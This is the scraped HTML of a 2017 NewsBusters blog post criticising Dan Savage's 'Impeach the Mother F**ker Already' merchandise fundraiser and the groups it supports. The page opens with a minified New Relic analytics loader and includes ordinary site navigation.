t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
<link rel="icon" href="/themes/custom/bootstrap_custom/images/nbfavicon.png" type="image/png" />

			<title>Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear | Newsbusters</title>
			<link rel="stylesheet" media="all" href="/sites/default/files/css/css_8raN0C-tjKsREyCeVmaFEqgXchGukEGwtMDYuLD1zjc.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_3Hd1CxUhx3gtqyMhBafVuG3Mdx4RWFsnXnmAH3VTTaM.css" />
<link rel="stylesheet" media="print" href="/sites/default/files/css/css_Y4H_4BqmgyCtG7E7YdseTs2qvy9C34c51kBamDdgark.css" />

				
					<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
					<meta name="google-site-verification" content="fW--CY2dJp4_hMXJWJg2AMMEA9zFEXI_IAE3VRRsPuw"/>
										<meta http-equiv="Content-Security-Policy" content="block-all-mixed-content"/>

					 					
				</head>
				<body class="layout-no-sidebars page-node-186566 path-node node--type-blog">
										<!-- Google Tag Manager -->
						<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-N9BP8C" height="0" width="0" style="display:none;visibility:hidden"> </iframe>
					</noscript>
					 					<!-- End Google Tag Manager -->

					<a href="#page" class="visually-hidden focusable skip-link"> Skip to main content
					</a>    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
        <header
      id="header"
      class="header"
      role="banner"
      aria-label="Site header"
    >
            	<div id="social-nabvar" class="print-no hidden-nav-mobile container-fluid">
		<div class="social_share">

	<a href="#" onclick="printPage('/node/186566/print');">
		<span class="fa fa-print ssize"></span>
	</a>
			<a href="mailto:?subject=Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear &body=Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear %0D%0DRead More: https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear"
		class="printfriendly" title="Printer Friendly, PDF &amp; Email">
		<span class="fa fa-envelope ssize"></span>
	</a>
	<a target="_blank" href="https://www.facebook.com/share.php?u=https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear&title=Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear ">
		<span class="fa fa-facebook ssize"></span>
			</a>
	

		<a target="_blank"
			href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.newsbusters.org%2Fblogs%2Fculture%2Fsarah-stites%2F2017%2F04%2F25%2Fdan-savage-raises-100k-impeach-mother-fker-already-gear&text=">
			<span class="fa ssize">
				<svg viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path
    d="M27.5619 0H32.9314L21.2039 14.8245L35 35H24.2004L15.7355 22.7669L6.0615 35H0.684485L13.2257 19.1406L0 0H11.0734L18.7169 11.1815L27.5619 0ZM25.6757 31.4495H28.6495L9.4535 3.36539H6.25924L25.6757 31.4495Z"
    fill="#002F87"
  />
</svg>
			</span>
					</a>
</div>	</div>
	<div id="author-nabvar" class="print-no author-nabvar-styling hidden-nav-mobile click-div container-fluid">
		<a href="/author/sarah-stites" class="click-div-link">
	<div class="row click-div author">
		<div class="col-3">
							<img src="https://cdn.newsbusters.org/styles/mobile_author_thumbs/s3/pictures/picture-475-1490714184.png?itok=-X6Xm7tz" class="img-fluid">
						
		</div>
		<div class="author-info col-9">
			<div class="author-name">
				Sarah Stites
			</div>
			<div class="author-title">
				Contributing Writer
			</div>
		</div>

	</div>
</a>
	</div>
			<div id="Menu" class="hidden-menu print-no">
		<div class="menu-container">
  <button class="menu-close"><i class="fa fa-times ssize"></i></button>
  <ul class="menu-list">
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="https://mrcfreespeechamerica.org/"><div class="menu-item-label">Free Speech America</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="/cnsnews"><div class="menu-item-label">CNSNews</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="/culture"><div class="menu-item-label">MRC Culture</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="/business"><div class="menu-item-label">MRC Business</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="/latino"><div class="menu-item-label">MRC Latino</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="https://mrctv.org/"><div class="menu-item-label">MRC Videos</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="https://mrc.org/testimonials"><div class="menu-item-label">Testimonials</div></a>
    </li>
    <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="/donate"><div class="menu-item-label">Donate</div></a>
    </li>
     <li class="menu-list-item">
      <a class="menu-list-link mrcbg" href="/subscribe"><div class="menu-item-label">Subscribe</div></a>
    </li>
    <li class="menu-list-item">
      <button class="screenmode" onclick="screenmode()">Dark Mode</button>
    </li>

        <li class="menu-list-item more">
      <a class="menu-list-link" href="#sub-menu" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="sub-menu">
        <div class="menu-item-label">
          <span class="menu-item-icon"><i class="fa fa-caret-down" aria-hidden="true"></i></span>
          About us
        </div>
      </a>
    </li>
    <li id="sub-menu" class="collapse menu-list-item">
      <div class="menu-list-item">
        <a class="menu-list-link" href="/about"><div class="menu-item-label">About NewsBusters</div></a>
      </div>
      <div class="menu-list-item">
        <a class="menu-list-link" href="/contact"><div class="menu-item-label">Contact Us</div></a>
      </div>
      <div class="menu-list-item">
        <a class="menu-list-link" href="https://www.intermarkets.net/advertiser-solutions/portfolio/newsbusters"><div class="menu-item-label">Advertise</div></a>
      </div>
      <div class="menu-list-item">
        <a class="menu-list-link" href="https://www.mrc.org/careers"><div class="menu-item-label">Careers</div></a>
      </div>
      <div class="menu-list-item">
        <a class="menu-list-link" href="/privacy-policy"><div class="menu-item-label">Privacy Policy</div></a>
      </div>
      <div class="menu-list-item">
        <a class="menu-list-link" href="/terms-use-agreement"><div class="menu-item-label">Terms of Use</div></a>
      </div>
    </li>
  </ul>
  <div class="icon-menu">
    <div class="icon-list-item">
      <a class="icon-list-link" href="/search"><span class="icon-item"><i class="fa fa-search" aria-hidden="true"></i></span></a>
    </div>
    <div class="icon-list-item">
      <a class="icon-list-link" href="https://www.youtube.com/user/MRCTVdotOrg">
        <span class="icon-item">
          <i class="fa fa-youtube-play" aria-hidden="true"></i>
                  </span>
      </a>
    </div>
        <div class="icon-list-item">
      <a class="icon-list-link" href="https://www.facebook.com/newsbusters"><span class="icon-item"><i class="fa fa-facebook" aria-hidden="true"></i></span></a>
    </div>
    <div class="icon-list-item">
            <a class="icon-list-link" href="https://www.x.com/newsbusters"><span class="icon-item"><svg viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path
    d="M27.5619 0H32.9314L21.2039 14.8245L35 35H24.2004L15.7355 22.7669L6.0615 35H0.684485L13.2257 19.1406L0 0H11.0734L18.7169 11.1815L27.5619 0ZM25.6757 31.4495H28.6495L9.4535 3.36539H6.25924L25.6757 31.4495Z"
    fill="#002F87"
  />
</svg>
</span></a>
    </div>
    <div class="icon-list-item">
      <a class="icon-list-link" href="/blog/feed"><span class="icon-item"><i class="fa fa-rss" aria-hidden="true"></i></span></a>
    </div>
  </div>

  <div class="white-space">&nbsp;</div>
  <div class="mrc-footer">
    <div class="mrc-logo">
      <a href="https://www.mrc.org/">
            <div class="field field--name-field-logo field--type-image field--label-hidden field__item">  <img width="300" height="86" alt="MRC Logo White" loading="lazy" typeof="foaf:Image" data-src="https://cdn.newsbusters.org/2023-01/MRCStandard_Logo_White%20%281%29.png" class="img-fluid lazyload" /> 

</div>
      </a>
    </div>
    <p>The mission of the Media Research Center is to document and combat the falsehoods and censorship of the news media, entertainment media and Big Tech in order to defend and preserve America's founding principles and Judeo-Christian values. The MRC is a research and education organization operating under Section 501(c)(3) of the Internal Revenue Code, and contributions to the MRC are tax-deductible.</p>
    <p class="center-p">© 2005-2026, Media Research Center. All Rights Reserved.</p>
  </div>
</div>
		<div class="mobile-menu-space">&nbsp;</div>
	</div>
	<div id="mobile-navbar" class="container-fluid print-no">
		<div id="mobile-nav-home" class="mobile-navbar-section mobile-navbar-node click-div">
			<a href="/" class="click-div-link"></a>
			<img src="https://cdn.newsbusters.org/d8menuicons/Home_Grey.png" class="img-fluid menu-icon"/>
			<div class="menu-icon-label">Home</div>
		</div>
		<div
			id="mobile-nav-author" class="click-div mobile-navbar-section mobile-navbar-node">
						<img src="https://cdn.newsbusters.org/d8menuicons/Author_Grey.png" class="img-fluid menu-icon"/>
			<div class="menu-icon-label">Author</div>
		</div>
		<div id="mobile-nav-social" class="mobile-navbar-section mobile-navbar-node">
			<img src="https://cdn.newsbusters.org/d8menuicons/Share_Grey.png" class="img-fluid menu-icon"/>
			<div class="menu-icon-label">Share</div>
		</div>
		<div id="mobile-nav-menu" class="mobile-navbar-section mobile-navbar-node">
			<img src="https://cdn.newsbusters.org/d8menuicons/Menu_Grey.png" class="img-fluid menu-icon"/>
			<div class="menu-icon-label">Menu</div>
		</div>
	</div>
    </header>

         <div class="highlighted">
      <aside class="container section clearfix" role="complementary">
          <div data-drupal-messages-fallback class="hidden"></div>


      </aside>
    </div>
     
    <div id="main-wrapper" class="layout-main-wrapper clearfix">
        	<div id="culture_section" class="container-fluid desktop-menu d-xl-none">
  <div class="container">
    <div class="row">
      <div class="col-12 text-center nb-logo">
        <a href="/">
            <div class="field field--name-field-logo field--type-image field--label-hidden field__item">  <img width="3000" height="647" alt="MRC Culture" loading="lazy" typeof="foaf:Image" data-src="https://cdn.newsbusters.org/2022-11/MRCCultureStandard_Logo_White.png" class="img-fluid lazyload" /> 

</div>
      </a>
      </div>
    </div>
  </div>
</div>
<div id="desktop-nav" class="d-none d-xl-block">
  <div class="container-fluid header-img">
    <div class="container">
      <div class="row">
        <div class="col-12 text-center nb-logo">
          <a href="/">
            <div class="field field--name-field-logo field--type-image field--label-hidden field__item">  <img width="3000" height="481" alt="NewsBusters Logo" loading="lazy" typeof="foaf:Image" data-src="https://cdn.newsbusters.org/2021-05/MRCNewsBustersStandardTaglineLogo_White.png" class="img-fluid lazyload" /> 

</div>
      </a>
        </div>
      </div>
    </div>
  </div>
  <div class="container-fluid header-nav">
    <div class="container">
      <div class="section-links culture_section">
        <a class="sect-link" href="https://mrcfreespeechamerica.org/"><div class="with-underline techwatch">Free Speech</div></a>
        <a class="sect-link" href="/cnsnews"><div class="with-underline cns">CNSNews</div></a>
        <a class="sect-link" href="/culture"><div class="with-underline culture">Culture</div></a>
        <a class="sect-link" href="/business"><div class="with-underline business">Business</div></a>
        <a class="sect-link" href="/latino"><div class="with-underline latino">Latino</div></a>
        <a class="sect-link" href="/latest"><div class="with-underline nb">Latest</div></a>
        <a class="sect-link" href="https://mrctv.org"><div class="with-underline nb">Videos</div></a>
      </div>
      <div class="desktop-nav-right">
        <div class="testi desktop-nav-right-flex-item">
          <a href="https://mrc.org/testimonials">Testimonials</a>
        </div>

        <div class="screen-mode desktop-nav-right-flex-item">
          <button class="screenmode" onclick="screenmode()">Dark Mode</button>
                  </div>
        <div class="desktop-nav-donate desktop-nav-right-flex-item">
          <a href="/subscribe">Subscribe</a>
        </div>
        <div class="desktop-nav-donate desktop-nav-right-flex-item">
          <a href="/donate">Donate</a>
        </div>
        <div class="desktop-nav-search desktop-nav-right-flex-item">
          <a href="/search"><i class="fa fa-search" aria-hidden="true"></i></a>
        </div>
        <div class="desktop-nav-hamburger desktop-nav-right-flex-item">
          <button><i class="fa fa-bars" aria-hidden="true"></i></button>
          <div class="hamburger-dropdown">
            <div class="us-links">
              <a href="/about" class="hamburger-link">About Us</a>
              <a href="/contact" class="hamburger-link">Contact Us</a>
            </div>
                        <div class="icon-menu">
	<div class="icon-list-item">
		<a class="icon-list-link" href="/search">
			<span class="icon-item">
				<i class="fa fa-search" aria-hidden="true"></i>
			</span>
		</a>
	</div>
	<div class="icon-list-item">
		<a class="icon-list-link ytr" href="https://www.youtube.com/user/MRCTVdotOrg" >
			<span class="icon-item">
				<i class="fa fa-youtube-play" aria-hidden="true"></i>
							</span>
		</a>
	</div>
		<div class="icon-list-item">
		<a class="icon-list-link fbb" href="https://www.facebook.com/newsbusters" >
			<span class="icon-item">
				<i class="fa fa-facebook" aria-hidden="true"></i>
			</span>
		</a>
	</div>
	<div class="icon-list-item">
		<a class="icon-list-link tb" href="https://www.x.com/newsbusters" >
			<span class="icon-item">
								<svg viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path
    d="M27.5619 0H32.9314L21.2039 14.8245L35 35H24.2004L15.7355 22.7669L6.0615 35H0.684485L13.2257 19.1406L0 0H11.0734L18.7169 11.1815L27.5619 0ZM25.6757 31.4495H28.6495L9.4535 3.36539H6.25924L25.6757 31.4495Z"
    fill="#002F87"
  />
</svg>
			</span>
		</a>
	</div>
	<div class="icon-list-item">
		<a class="icon-list-link rss" href="/blog/feed" >
			<span class="icon-item">
				<i class="fa fa-rss" aria-hidden="true"></i>
			</span>
		</a>
	</div>
</div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>

	<div id="main" class="container">
				<div id="node">
			<div class="row">
				<main class="col-xl-8" id="content" role="main">
					<div class="node-title pf-title">
						<h1>Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear </h1>
					</div>
										<div class="node-info">
						<div class="node-author pf-author">
																																								<a href="/author/sarah-stites" class="node-info-author culture_color">
										Sarah Stites
																			</a>
																					</div>
												<div class="node-date pf-date">
							April 25th, 2017 11:45 AM
						</div>
					</div>
					<div class="node-extras print-no">
						<div id="audio-synth">
							<div id="block-audio-block" class="block block-audio-synth block-audio-block">
  
    
      <div class="content">
      
    </div>
  </div>

						</div>
						<div id="changeFont">
							<div class="cftitle">Font Size</div>
							<div>
								<div class="cfdivs" onclick="fontUp()">
									<i class="fa fa-arrow-up" aria-hidden="true"></i>
								</div>
								<div class="cfdivs" onclick="fontDown()">
									<i class="fa fa-arrow-down" aria-hidden="true"></i>
								</div>
							</div>
						</div>
						<div class="d-none d-xl-block desktop-share">
							<div class="social_share">

	<a href="#" onclick="printPage('/node/186566/print');">
		<span class="fa fa-print ssize"></span>
	</a>
			<a href="mailto:?subject=Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear &body=Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear %0D%0DRead More: https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear"
		class="printfriendly" title="Printer Friendly, PDF &amp; Email">
		<span class="fa fa-envelope ssize"></span>
	</a>
	<a target="_blank" href="https://www.facebook.com/share.php?u=https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear&title=Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear ">
		<span class="fa fa-facebook ssize"></span>
			</a>
	

		<a target="_blank"
			href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.newsbusters.org%2Fblogs%2Fculture%2Fsarah-stites%2F2017%2F04%2F25%2Fdan-savage-raises-100k-impeach-mother-fker-already-gear&text=">
			<span class="fa ssize">
				<svg viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path
    d="M27.5619 0H32.9314L21.2039 14.8245L35 35H24.2004L15.7355 22.7669L6.0615 35H0.684485L13.2257 19.1406L0 0H11.0734L18.7169 11.1815L27.5619 0ZM25.6757 31.4495H28.6495L9.4535 3.36539H6.25924L25.6757 31.4495Z"
    fill="#002F87"
  />
</svg>
			</span>
					</a>
</div>						</div>
																	</div>
					

					  

<article data-history-node-id="186566" role="article" about="/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear" class="node node--type-blog node--view-mode-full clearfix">
  <header>
    
          
        </header>
  <div class="node__content clearfix">
    
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item">
                        <p>Dan Savage and his liberal followers want to impeach the president, but they’re not putting it that nicely.</p>

<p><img alt="" class="image-blog_body-50" src="https://cdn.newsbusters.org/images/itmfa.png" style="width: 410px; height: 238px; margin: 4px; float: right;" />In an April 18 Instagram <a href="https://www.instagram.com/p/BTCSqmvjRtY/?taken-by=dansavage&amp;hl=en">post</a>, the gay speaker/activist enthused about his recent project—selling hats, coffee mugs, pins and other gear emblazoned with the acronym ITMFA (“Impeach The Mother F**ker Already”).</p>

<p>Although he first began the initiative under the presidency of George W. Bush, Savage resurrected the project to support “critically important and hugely effective organizations fighting Donald Trump.”</p>

<p>“We’re in for a long and ugly four years, readers,” he <a href="http://www.thestranger.com/slog/2017/01/25/24822658/impeach-the-motherfucker-already">wrote</a> in a January 25 blog post. “Let’s raise some money for groups fighting Trump, let’s bring ITMFA back into our everyday vocabulary, and let’s remember that we ― people who voted against Trump, people who want to see him out of office as quickly as possible... are the majority.”</p>

<p><img alt="" class="image-blog_body-50" src="https://cdn.newsbusters.org/images/dansav.png" style="width: 410px; height: 238px; margin: 4px; float: right;" />The groups he’s supporting should come as no surprise.</p>

<p>“This morning I had the distinct pleasure of mailing off checks to Planned Parenthood ($33,333.34), the ACLU ($33,333.33) and the International Refugee Assistance Project ($33,333.33),” Savage wrote. And although he met his $100,000 goal, he’s going to strive to raise just as much in a new wave of sales.</p>

<p>Besides supporting progressive causes, the activist enthused over the “best part” of wearing the swag — “when people are going to ask you what ITMFA stands for and YOU GET TO TELL THEM it stands for 'Impeach The Mother F**ker Already!’”</p>

<p>But if kids are around, he conceded, you could replace the “MF” with "Malicious Fascist," "Malodorous Fart" or "Malignant Fraud."</p>

<p>Not like Savage really cares about polluting kids’ minds. As the creator of the ABC comedy <em>The Real O’Neals</em>, Savage has not shied away from the use of offensive language, anti-Catholic <a href="http://www.newsbusters.org/blogs/culture/maggie-mckneely/2016/08/05/anti-catholic-real-oneals-season-2-debuts-national-coming">content</a> and flagrant <a href="http://www.newsbusters.org/blogs/matthew-philbin/2015/05/13/dan-savage-inspired-real-oneals-just-anti-catholic-you-imagined">sexual</a> and <a href="http://www.newsbusters.org/blogs/culture/lindsay-kornick/2016/10/26/real-oneals-halloween-gay-super-bowl">LGBT</a> content. </p>



              </div>
      
    </div>
    </article>


					<section class="print-no">
						<div class="panel panel-primary">
							<div class="panel-body">
								<div id="idonate-giving-form-container" data-embed-id="774bab01-0f38-481a-97ce-e0d33381fec2"></div>
								<script src="https://apps.idonate.com/idonate-giving-form.js"></script>
							</div>
						</div>
						<p style="text-align: center">
							<a href="https://www.mrc.org/donor-privacy-policy" target="_blank">
								<strong>Donor Privacy Policy</strong>
							</a>
						</p>
						<div class="views-element-container block block-views block-views-blocknode-blocks-blog-tags" id="block-views-block-node-blocks-blog-tags">
  
    
      <div class="content">
      <div><div class="view view-node-blocks view-id-node_blocks view-display-id-blog_tags js-view-dom-id-2e9b1479697318729aced8fc2ec5f4a1f565bea8c6fa806843326ea22ca44804">
  
    
      
      <div class="view-content row">
          <div class="views-row">
    <div><span><div class="item-list"><ul class="list-group"><li class="list-group-item"><a href="/non-journalists/dan-savage">Dan Savage</a></li><li class="list-group-item"><a href="/non-journalists/donald-trump">Donald Trump</a></li><li class="list-group-item"><a href="/division/culture">Culture</a></li></ul></div></span></div>
  </div>

    </div>
  
          </div>
</div>

    </div>
  </div>

						<div class="block block-crossite block-crossite-block">
  
    
      <div class="content">
      <div id="crossite" data-nid="nb186566">
</div>

    </div>
  </div>

																																		</main>
					<div id="sidebar" class="print-no d-none d-xl-block col-xl-4">
						  <section class="row region region-sidebar">
    <div id="block-intranet-mid-size" class="block block-intranet block-intranet-mid-size">
  
    
      <div class="content">
      <div class="intranet-image-container intranet-mid-size"><div class="intranet-image-spinner"></div></div>
    </div>
  </div>
<div class="views-element-container block block-views block-views-blockfront-page-views-side-bar-must-read" id="block-views-block-front-page-views-side-bar-must-read">
  
      <h2>Must Read</h2>
    
      <div class="content">
      <div><div class="blog-tiles view view-front-page-views view-id-front_page_views view-display-id-side_bar_must_read js-view-dom-id-8ae8be6b5f4f979a76fbf3f3d6ac1182ba34808d37db65503748a64db5c9dbd0">
  
    
      
      <div class="view-content row">
          <div class="views-row">
    <div><span><a class="card-links" href="/blogs/free-speech/luis-cornelio/2026/01/14/only-4-840-stories-google-newss-six-week-blockade">&nbsp;</a></span></div><div class="views-field views-field-field-images"><div class="field-content">  <a href="/blogs/free-speech/luis-cornelio/2026/01/14/only-4-840-stories-google-newss-six-week-blockade"><img width="500" height="285" alt="" loading="lazy" typeof="foaf:Image" data-src="https://cdn.newsbusters.org/styles/blog_tiles_extra_small_default/s3/2026-01/IMG_4021.png?itok=2DVH7U84" class="image-style-blog-tiles-extra-small-default img-fluid lazyload" /> 

</a>
